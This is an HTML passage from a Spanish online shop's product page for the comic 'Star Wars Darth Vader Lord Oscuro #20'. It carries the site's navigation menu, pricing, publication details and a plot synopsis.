	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/">Cómic Americano</a></li> &#47; <li>STAR WARS DARTH VADER LORD OSCURO #20</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-2779" class="product type-product post-2779 status-publish first onbackorder product_cat-comic_americano product_cat-comics-2 product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg"><img width="640" height="979" src="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg" class="wp-post-image" alt="" loading="lazy" title="Starwarsvader20" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg" data-large_image_width="640" data-large_image_height="979" srcset="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg 640w, https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20-340x520.jpg 340w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">STAR WARS DARTH VADER LORD OSCURO #20</h1><h3 class="autor">Autor: <span style="color:red">Charles Soule  - Giuseppe Camuncoli</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">2,50€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;2,38€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">STAR WARS DARTH VADER LORD OSCURO</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Planeta</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Grapa</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">32</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">04-02-2020</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Palpatine ha derrocado a la República y, ahora, erigido ya en emperador, gobierna la galaxia con puño de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive única y exclusivamente para servir al imperio de su señor. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadrón de adeptos al Lado Oscuro -el Inquisitorius-, cuya única intención es la de destruir a los caballeros jedi supervivientes. No obstante, los acólitos del Señor Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que habían sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos.</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_697b9987e6599">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="STAR WARS DARTH VADER LORD OSCURO #20 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="2779" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" rel="tag">Cómic Americano</a>, <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" rel="tag">Marvel Star Wars</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
